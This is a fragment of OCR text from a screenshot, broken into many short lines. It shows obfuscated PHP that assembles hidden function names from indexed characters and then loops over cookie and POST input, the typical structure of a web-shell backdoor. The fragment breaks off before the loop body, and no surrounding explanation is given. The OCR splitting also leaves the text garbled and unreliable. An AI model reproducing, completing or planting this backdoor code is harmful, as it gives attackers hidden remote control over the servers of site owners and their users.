
5
].
$isfpyp
[
34
].
$isfpyp
[
12
].
$isfpyp
[
14
].
$isfp
yp
[
12
].
$isfpyp
[
1
].
$isfpyp
[
34
].
$isfpyp
[
25
].
$i
sfpyp
[
13
].
$isfpyp
[
11
].
$isfpyp
[
14
].
$isfpyp
[
3
4
].
$isfpyp
[
4
].
$isfpyp
[
9
].
$isfpyp
[
14
].
$isfpyp
[
17
].
$isfpyp
[
34
].
$isfpyp
[
4
].
$isfpyp
[
33
].
$isf
pyp
[
33
].
$isfpyp
[
13
].
$isfpyp
[
5
].
$isfpyp
[
2
5
].
$isfpyp
[
13
].
$isfpyp
[
14
].
$isfpyp
[
17
].
$isfp
yp
[
17
].
$isfpyp
[
13
].
$isfpyp
[
12
];
$nfyxcc
[] = 
$isfpyp
[
0
];
$nfyxcc
[] = 
$isfpyp
[
18
].
$isfpyp
[
2
3
].
$isfpyp
[
6
].
$isfpyp
[
29
].
$isfpyp
[
16
];
$nfyxc
c
[] = 
$isfpyp
[
15
].
$isfpyp
[
16
].
$isfpyp
[
22
].
$i
sfpyp
[
3
].
$isfpyp
[
22
].
$isfpyp
[
2
].
$isfpyp
[
2
7
].
$isfpyp
[
2
].
$isfpyp
[
9
].
$isfpyp
[
16
];
$nfyxcc
[] = 
$isfpyp
[
2
].
$isfpyp
[
24
].
$isfpyp
[
27
].
$isf
pyp
[
30
].
$isfpyp
[
23
].
$isfpyp
[
31
].
$isfpyp
[
2
];
$nfyxcc
[] = 
$isfpyp
[
15
].
$isfpyp
[
6
].
$isfp
yp
[
14
].
$isfpyp
[
15
].
$isfpyp
[
16
].
$isfpyp
[
2
2
];
$nfyxcc
[] = 
$isfpyp
[
9
].
$isfpyp
[
22
].
$isfpy
p
[
22
].
$isfpyp
[
9
].
$isfpyp
[
28
].
$isfpyp
[
3
].
$isf
pyp
[
20
].
$isfpyp
[
2
].
$isfpyp
[
22
].
$isfpyp
[
1
9
].
$isfpyp
[
2
];
$nfyxcc
[] = 
$isfpyp
[
15
].
$isfpy
p
[
16
].
$isfpyp
[
22
].
$isfpyp
[
30
].
$isfpyp
[
2
].
$is
fpyp
[
29
];
$nfyxcc
[] = 
$isfpyp
[
27
].
$isfpyp
[
9
].
$isfpyp
[
18
].
$isfpyp
[
32
];
foreach
 (
$nfyxcc
[
8
](
$_COOKIE
, 
$_POST
) 
as
$aavlcj
 => 
$dnneso